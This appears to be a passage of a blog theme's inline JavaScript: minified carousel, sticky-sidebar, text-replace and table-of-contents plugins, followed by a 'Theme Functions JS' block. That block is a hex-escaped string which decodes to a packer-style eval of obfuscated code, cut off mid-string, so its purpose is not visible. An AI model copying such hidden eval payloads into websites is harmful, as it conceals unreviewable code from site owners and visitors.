b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x